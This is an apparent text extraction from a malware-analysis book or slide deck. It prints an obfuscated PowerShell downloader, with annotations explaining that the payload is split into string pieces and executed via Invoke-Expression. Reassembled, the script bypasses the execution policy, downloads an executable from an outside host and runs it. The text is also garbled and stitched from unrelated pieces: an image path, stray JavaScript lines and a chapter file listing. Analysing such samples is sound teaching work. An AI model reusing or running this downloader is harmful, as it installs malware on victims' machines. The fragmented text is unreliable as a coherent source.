 79
+ bobdax + ysujfa + sehtymj + isefq + xobhidi + qizkokc;
80 console.log(iwep);
81
powershell  $poceqw='^et.';$wisy='^ss ';$tifo='^ $p';$irifi='^
Pr';$becaxh='^ces';$lakfa='^erv';$duse='^/ka';$yjjurt='^h';$ixegdy='^.pr';$etulmi='^le(';$e
tiwz='^rt-';$fhujo='^ss;';$dazno='^); ';$klafhy='^=
($';$ygewta='^ect';$ymolf='^).D';$soswa='^lic';$izarwo='^ent';$uvsokmu='^Obj';$mjyho='^tys'
;$zezlihd='^loa';$jagta='^ath';$ubvynu='^ope';$vpiky='^ste';$uccary='^env';$ntudu='^y
B';$xybpyp='^mp+';$ysfydy='^:te';$qefhipj='^;(N';$sufqiwk='^uri';$cwubix='^nPo';$zmuppy='^
Sy';$tposga='^ice';$dadta='^ess';$yjnagly='^tps';$puqypt='^''\u';$qezzint='^tio';$idowxo='^
e'')';$cvovek='^cli';$zocuch='^Pro';$ktomtegb='^,$p';$rypo='^ypa';$ukqimo='^own';$nuhqu='^s
$';$ympudbe='^ecu';$odsyni='^-
Sc';$lqebqurf='^Web';$ulably='^''ht';$tdegejb='^xe''';$yweq='^pat';$idmali='^r.e';$bpuvo='^
Set';$bzigixr='^ath';$esumo='^oce';$csovi='^hop';$qamebf='^-
Ex';$yhuv='^.ex';$semqux='^dFi';$iztepa='^m.N';$ixalva='^Sta';$xonzivx='^://';$zxycti='^ew-
';$izkefly='^sec'; Invoke-Expression
($bpuvo+$qamebf+$ympudbe+$qezzint+$cwubix+$soswa+$ntudu+$rypo+$wisy+$odsyni+$ubvynu+$irifi+
$esumo+$fhujo+$tifo+$bzigixr+$klafhy+$uccary+$ysfydy+$xybpyp+$puqypt+$csovi+$yhuv+$idowxo+$
qefhipj+$zxycti+$uvsokmu+$ygewta+$zmuppy+$vpiky+$iztepa+$poceqw+$lqebqurf+$cvovek+$izarwo+$
ymolf+$ukqimo+$zezlihd+$semqux+$etulmi+$ulably+$yjnagly+$xonzivx+$izkefly+$sufqiwk+$mjyho+$
lakfa+$tposga+$ixegdy+$dadta+$duse+$idmali+$tdegejb+$ktomtegb+$jagta+$dazno+$ixalva+$etiwz+
$zocuch+$becaxh+$n
Payload is broken up into
pieces. Although it doesn't
look encoded/obfuscated
in any other way. Should
be simple to reconstruct.
Payload is re-constructed
and executed via an
"invoke-expression"
command.
These files contain this chapter’s project code:
• intro.js